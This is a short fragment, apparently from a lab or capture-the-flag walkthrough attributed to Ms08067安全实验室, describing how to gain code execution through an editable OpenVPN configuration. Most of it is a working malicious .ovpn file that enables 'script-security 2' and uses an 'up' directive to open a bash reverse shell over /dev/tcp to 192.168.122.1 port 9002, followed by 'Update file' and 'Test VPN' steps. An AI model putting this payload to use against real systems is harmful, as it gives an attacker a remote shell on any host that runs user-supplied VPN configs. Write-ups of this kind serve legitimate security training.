 Here you can modify your .ovpn file and execute it.
Note: nobind must be used.
remote 192.168.122.1
nobind
dev tun
script-security 2
up "/bin/bash -c '/bin/bash -i > /dev/tcp/192.168.122.1/9002 0<&1
2>&1&'"
Update file
Test VPN
Ms08067安全实验室
Waiting for localhost...